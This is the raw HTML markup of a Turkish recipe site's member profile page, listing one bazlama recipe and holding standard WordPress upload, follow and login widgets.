class="td-main-content-wrap td-container-wrap "><div class="td-container tdc-content-wrap "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://1001yemektarifi.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Profil</span></div></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Ceyda öz</span></h1></div><div class="td-page-content tagdiv-type"><div class="um um-profile um-viewing um-7510 um-role-contributor"><div class="um-form" data-mode="profile" data-form_id="7510"><div class="um-cover has-cover"
data-user_id="3041" data-ratio="2.7:1"><div style="display: none !important;"><div  id="um_field_7510_cover_photo" class="um-field um-field-image  um-field-cover_photo um-field-image um-field-type_image" data-key="cover_photo" data-mode="profile" data-upload-label="Yükle"><input type="hidden" name="cover_photo" id="cover_photo" value=""  aria-invalid="false" /><div class="um-field-label"><div class="um-field-label-icon"><i class="far fa-image" aria-label="Kapak fotoğrafını değiştir"></i></div><label for="cover_photo">Kapak fotoğrafını değiştir</label><div class="um-clear"></div></div><div class="um-field-area" style="text-align: center;"><div class="um-single-image-preview crop" data-crop="cover" data-key="cover_photo"><a href="javascript:void(0);" class="cancel"><i class="um-icon-close"></i></a><img decoding="async" class="fusion-lazyload-ignore" src="" alt="" /><div class="um-clear"></div></div><a href="javascript:void(0);" data-modal="um_upload_single" data-modal-size="large" data-modal-copy="1" class="um-button um-btn-auto-width">Yükle</a></div><div class="um-modal-hidden-content"><div class="um-modal-header"> Kapak fotoğrafını değiştir</div><div class="um-modal-body"><div class="um-single-image-preview crop"  data-crop="cover" data-ratio="2.7" data-min_width="1000" data-min_height="" data-coord=""><a href="javascript:void(0);" class="cancel"><i class="um-icon-close"></i></a><img decoding="async" class="fusion-lazyload-ignore" src="" alt="" /><div class="um-clear"></div></div><div class="um-clear"></div><div class="um-single-image-upload" data-user_id="3041" data-nonce="e6edc2be1b" data-timestamp="1769361247"  data-set_id="7510" data-set_mode="profile" data-type="image" data-key="cover_photo" data-max_size="999999999" data-max_size_error="Bu görsel aşırı büyük!" data-min_size_error="Bu görsel aşırı küçük!" data-extension_error="Üzgünüz, bu geçerli bir görsel değil."  data-allowed_types="gif,jpg,jpeg,png" data-upload_text="Kapak fotoğrafınızı buradan yükleyin&lt;small class=&quot;um-max-filesize&quot;&gt;( maks: &lt;span&gt;953.7MB&lt;/span&gt; )&lt;/small&gt;" data-max_files_error="Yalnızca bir görsel yükleyebilirsiniz" data-upload_help_text="">Yükle</div><div class="um-modal-footer"><div class="um-modal-right">
<a href="javascript:void(0);" class="um-modal-btn um-finish-upload image disabled" data-key="cover_photo" data-change="Fotoğrafı değiştir" data-processing="İşleniyor...">Uygula</a>
<a href="javascript:void(0);" class="um-modal-btn alt" data-action="um_remove_modal"> İptal</a></div><div class="um-clear"></div></div></div></div></div></div><div class="um-cover-e" data-ratio="2.7:1">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="446" decoding="async" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-logolu-kapak-1.jpg.webp" alt="ceydaoz" loading="lazy" /></div></div><div class="um-header"><div class="um-profile-photo" data-user_id="3041"  aria-invalid="false" ><a href="https://1001yemektarifi.com/profil/ceydaoz/" class="um-profile-photo-img" title="Ceyda öz">
<span class="um-profile-photo-overlay">
<span class="um-profile-photo-overlay-s">
<ins>
<i class="um-faicon-camera"></i>
</ins>
</span>
</span><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/3041/profile_photo.jpg?1769361247" class="gravatar avatar avatar-190 um-avatar um-avatar-uploaded" width="190" height="190" alt="Ceyda öz" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />			</a></div><div class="um-profile-meta"><div class="um-main-meta"><div class="um-name"><a href="https://1001yemektarifi.com/profil/ceydaoz/"
title="Ceyda öz">Ceyda öz</a></div><div class="um-clear"></div><div class="um-profile-connect um-member-connect"></div></div><div class="um-profile-status approved">
<span>
Bu kullanıcının hesap durumu: Onaylı				</span></div><div class="gamipress-ultimate-member-achievements"><div class="gamipress-ultimate-member-achievement gamipress-ultimate-member-rozet">
<span title="Ödeme Aktif" class="gamipress-ultimate-member-achievement-thumbnail gamipress-ultimate-member-rozet-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://1001yemektarifi.com/wp-content/uploads/odeme-aktif-logo-1001yemektarifi-1-100x100.png.webp" class="gamipress-achievement-thumbnail wp-post-image" alt="" data-srcset="https://1001yemektarifi.com/wp-content/uploads/odeme-aktif-logo-1001yemektarifi-1-100x100.png.webp 100w, https://1001yemektarifi.com/wp-content/uploads/odeme-aktif-logo-1001yemektarifi-1-300x300.png.webp 300w, https://1001yemektarifi.com/wp-content/uploads/odeme-aktif-logo-1001yemektarifi-1-150x150.png.webp 150w, https://1001yemektarifi.com/wp-content/uploads/odeme-aktif-logo-1001yemektarifi-1-500x500.png.webp 500w" data-sizes="(max-width: 100px) 100vw, 100px" />                                    </span></div></div><div class="gamipress-ultimate-member-ranks"><div class="gamipress-ultimate-member-rank gamipress-ultimate-member-yorum">
<span title="Yorumcu" class="gamipress-ultimate-member-rank-thumbnail gamipress-ultimate-member-yorum-thumbnail">
</span></div><div class="gamipress-ultimate-member-rank gamipress-ultimate-member-tarif-kupu">
<span title="Tarif Küpü" class="gamipress-ultimate-member-rank-thumbnail gamipress-ultimate-member-tarif-kupu-thumbnail">
</span></div><div class="gamipress-ultimate-member-rank gamipress-ultimate-member-uye">
<span title="Şef" class="gamipress-ultimate-member-rank-thumbnail gamipress-ultimate-member-uye-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="100" height="100" data-src="https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-100x100.png.webp" class="gamipress-rank-thumbnail wp-post-image" alt="" data-srcset="https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-100x100.png.webp 100w, https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-300x300.png.webp 300w, https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-150x150.png.webp 150w, https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-420x420.png.webp 420w, https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi-500x500.png.webp 500w, https://1001yemektarifi.com/wp-content/uploads/Sef-Rozeti-1001yemektarifi.png 512w" data-sizes="(max-width: 100px) 100vw, 100px" />                            </span></div><div class="gamipress-ultimate-member-rank gamipress-ultimate-member-sosyal">
<span title="Sosyal" class="gamipress-ultimate-member-rank-thumbnail gamipress-ultimate-member-sosyal-thumbnail">
</span></div><div class="gamipress-ultimate-member-rank gamipress-ultimate-member-rank-cok-okunan">
<span title="Çok Okunan" class="gamipress-ultimate-member-rank-thumbnail gamipress-ultimate-member-rank-cok-okunan-thumbnail">
</span></div></div></div><div class="um-clear"></div></div><div class="um-profile-navbar  um-messaging-bar um-followers-bar"><div class="um-followers-links"><div class="um-followers-rc">
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=followers" class="">takipçiler<span class="um-ajax-count-followers">2</span></a></div><div class="um-followers-rc">
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=following" class="">takip ettikleri<span class="um-ajax-count-following">0</span></a></div><div class="um-followers-btn">
<a href="https://1001yemektarifi.com/giris/?redirect_to=https://1001yemektarifi.com/profil/ceydaoz/" class="um-login-to-follow-btn um-button um-alt">Takip Et</a></div></div><div class="um-messaging-btn"><div class="um-members-messaging-btn um-members-list-footer-button-wrapper">
<a href="https://1001yemektarifi.com/giris/?redirect_to=https://1001yemektarifi.com/profil/ceydaoz/" class="um-login-to-msg-btn um-message-btn um-button" data-message_to="3041" title="Yazara mesaj at">
Yazara mesaj at		</a></div></div><div class="um-clear"></div></div><div class="um-profile-nav"><div class="um-profile-nav-item um-profile-nav-posts  active">
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=posts" class="uimob800-show uimob500-show uimob340-show um-tip-n"
title="Tarifleri" original-title="Tarifleri" ><i class="um-faicon-pencil"></i>
<span class="uimob800-hide uimob500-hide uimob340-hide title">Tarifleri</span>
</a>
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=posts" class="uimob800-hide uimob500-hide uimob340-hide"
title="Tarifleri" ><i class="um-faicon-pencil"></i>
<span class="title">Tarifleri</span>
</a></div><div class="um-profile-nav-item um-profile-nav-main ">
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=main" class="uimob800-show uimob500-show uimob340-show um-tip-n"
title="Hakkında" original-title="Hakkında" ><i class="um-faicon-user"></i>
<span class="uimob800-hide uimob500-hide uimob340-hide title">Hakkında</span>
</a>
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=main" class="uimob800-hide uimob500-hide uimob340-hide"
title="Hakkında" ><i class="um-faicon-user"></i>
<span class="title">Hakkında</span>
</a></div><div class="um-profile-nav-item um-profile-nav-comments ">
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=comments" class="uimob800-show uimob500-show uimob340-show um-tip-n"
title="Yorumları" original-title="Yorumları" ><i class="um-faicon-comment"></i>
<span class="uimob800-hide uimob500-hide uimob340-hide title">Yorumları</span>
</a>
<a href="https://1001yemektarifi.com/profil/ceydaoz/?profiletab=comments" class="uimob800-hide uimob500-hide uimob340-hide"
title="Yorumları" ><i class="um-faicon-comment"></i>
<span class="title">Yorumları</span>
</a></div><div class="um-clear"></div></div><div class="um-profile-body posts posts-default"><div class="um-ajax-items"><div class="um-item"><div class="um-item-link">
<i class="um-icon-ios-paper"></i>
<a href="https://1001yemektarifi.com/yulafli-ve-peynirli-bazlama-tarifi/">Yulaflı ve Peynirli Bazlama Tarifi</a></div><div class="um-item-img">
<a href="https://1001yemektarifi.com/yulafli-ve-peynirli-bazlama-tarifi/">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="154" height="300" data-src="https://1001yemektarifi.com/wp-content/uploads/52A9FAFE-D37C-40D3-B6D5-DDAA656C54DD.jpeg?v=1671237654" class="attachment-medium size-medium wp-post-image" alt="Yulaf Unu ile Lezzetli Ve Pratik Bazlama" />			</a></div><div class="um-item-meta">
<span>
3 yıl önce			</span>
<span>
in: <a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" rel="category tag">Hamur İşi Tarifleri</a>, <a href="https://1001yemektarifi.com/kategori/kahvaltilik/" rel="category tag">Kahvaltı</a>, <a href="https://1001yemektarifi.com/kategori/tarif/" rel="category tag">Tarif</a>			</span>
<span>
<a href="https://1001yemektarifi.com/yulafli-ve-peynirli-bazlama-tarifi/#respond">yorum yok</a>
</span></div></div></div><div class="clear"></div></div></div></div><style>.um-7510.um {
			max-width: 1000px;
		}</style><style>.um-7510.um .um-profile-body {
			max-width: 600px;
		}
		.um-7510.um .um-profile-photo a.um-profile-photo-img {
		width: 190px;
		height: 190px;
	}
	.um-7510.um .um-profile-photo a.um-profile-photo-img {
		top: -105px;
	}
			.um-7510.um .um-profile-meta {
			padding-left: 250px;
		}</style><div class="wp-block-uagb-call-to-action uagb-block-81aad58c wp-block-button uagb-cta__outer-wrap"><div class="uagb-cta__wrap"><h3 class="uagb-cta__title">Daha kazançlı tarifler eklemenize yardımcı olacak</h3><p class="uagb-cta__desc">önemli ipuçları için</p></div><div class="uagb-cta__buttons"><a href="https://chat.whatsapp.com/LdRvXL0xbmv7OSFvardyC1" class="uagb-cta__button-link-wrapper wp-block-button__link" target="_self" rel="noopener noreferrer"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>1001YemekTarifi WhatsApp Grubuna Katılın</a></div></div><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button is-style-round"><a class="wp-block-button__link has-vivid-cyan-blue-background-color has-text-color has-background" href="https://t.me/joinchat/GrluoOV7PfLU9hMq" style="border-radius:5px;color:#fffffa">Telegram Grubumuza Katıl</a></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}.tdi_54{padding-top:40px!important;padding-bottom:14px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-0px;margin-right:-0px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:260px!important}}@media (max-width:767px){.tdi_66{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-top:40px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   ><style>.tdi_71{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_71 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}</style><style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_72 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_messaging_hidden_login" class="um_messaging_hidden_login"><div class="um-modal um-modal-hidden"><div class="um-message-header um-popup-header"></div><div class="um-message-modal"><div class="um-message-body um-popup-autogrow2 um-message-autoheight" data-simplebar><div class="um um-login um-viewing um-7509"><div class="um-form"><form method="post" action="" autocomplete="off"><div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_7509_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-7509">Kullanıcı Adı veya E-posta</label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-7509" id="username-7509" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" /></div></div><div  id="um_field_7509_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-7509">Şifre</label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-7509" id="user_password-7509" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" /></div></div></div></div>	<input type="hidden" name="form_id" id="form_id_7509" value="7509" /><p class="um_request_name">
<label for="um_request_7509">Only fill in if you are not human</label>
<input type="hidden" name="um_request" id="um_request_7509" class="input" value="" size="25" autocomplete="off" /></p>
<input type="hidden" name="redirect_to" id="redirect_to" value="" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="42756a3246" /><input type="hidden" name="_wp_http_referer" value="/profil/ceydaoz/" /><div class="um-col-alt"><div class="um-field um-field-c"><div class="um-field-area">
<label class="um-field-checkbox">
<input type="checkbox" name="rememberme" value="1"  />
<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
<span class="um-field-checkbox-option"> Oturumumu açık tut</span>
</label></div></div><div class="um-clear"></div><div class="um-left um-half">
<input type="submit" value="Giriş Yap" class="um-button" id="um-submit-btn" /></div><div class="um-right um-half">
<a href="https://1001yemektarifi.com/kayit/" class="um-button um-alt">
Kayıt Ol				</a></div><div class="um-clear"></div></div><div class="um-col-alt-b">
<a href="https://1001yemektarifi.com/sifre-yenileme/" class="um-link-alt">
Şifrenizi mi unuttunuz?		</a></div><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fprofil%2Fceydaoz%2F" rel="nofollow" aria-label="&lt;b&gt;Facebook&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container"><b>Facebook</b> ile devam et</div></div></a><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fprofil%2Fceydaoz%2F" rel="nofollow" aria-label="&lt;b&gt;Google&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container"><b>Google</b> ile devam et</div></div></a></div></div></div><script type="litespeed/javascript">window._nslDOMReady(function(){var container=document.getElementById('nsl-custom-login-form-1'),form=container.closest('form');var innerContainer=container.querySelector(".nsl-container");if(innerContainer){innerContainer.classList.add('nsl-container-um-login-layout-above');innerContainer.style.display='block'}
form.insertBefore(container,form.firstChild)})</script> <style type="text/css">#nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 {
        padding-bottom: 20px;
    }</style></form></div></div></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"df42eb06ac","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"3033704e55"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"3033704e55","uagb_grid_ajax_nonce":"14c3503abd"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya 